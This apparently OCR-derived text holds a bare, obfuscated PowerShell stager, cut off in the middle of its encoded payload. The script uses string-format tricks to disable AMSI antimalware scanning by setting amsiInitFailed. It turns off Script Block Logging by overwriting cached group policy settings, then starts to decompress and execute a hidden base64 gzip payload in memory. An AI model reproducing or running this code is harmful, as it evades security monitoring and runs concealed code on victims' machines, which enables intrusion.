 If($PSVersionTable.PSVersion.Major -ge 3)
{ $value1_=[Ref].Assembly.GetType((('{4}{0}{9}tem.{3}ana{6}ement.{8}{2}t{7}mati{7}n.{8}m{9}i{5}ti{1}{9}')-f'y','l','u','M','S','U','g','o','A','s'));
$value2=[Ref].Assembly.GetType((('S{4}stem.{2}ana{1}ement.A{3}tomation.{0}ti{5}s')-f'U','g','M','u','y','l'));
if ($value1_) { $value1_.GetField((('a{1}{3}i{2}nitFai{0}e{4}')-f'l','m','I','s','d'),'NonPublic,Static').SetValue($null,$true); };
$value3=(('Enabl{3}Sc{0}i{1}tBlock{2}ogging')-f'r','p','L','e');
$value4=[Collections.Generic.Dictionary[string,System.Object]]::new();
$value5=$value2.GetField('cachedGroupPolicySettings','NonPublic,Static');
$value6=(('{4}nabl{3}{5}cri{1}t{0}loc{2}InvocationLogging')-f'B','p','k','e','E','S');
$value7=(('{2}crip{0}BlockLoggi{1}g')-f't','n','S');
If ($value5) { $value8=$value5.GetValue($null); $value4.Add($value6,0);
$value4.Add($value3,0);
$value8['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\'+$value7]=$value4;
If($value8[$value7]){ $value8[$value7][$value6]=0;
$value8[$value7][$value3]=0; } }
Else {
[Ref].Assembly.GetType((('Sy{5}tem.{2}anagement.{3}{4}tomation.Scri{1}tB{0}ock')-f'l','p','M','A','u','s')).GetField('signatures','NonPublic,Static').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};
&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('H4sIAK4nr2ECA7VWfW+iSBj/f5P9DmRjAqZW0Xa7bZNNDlQqrFgpF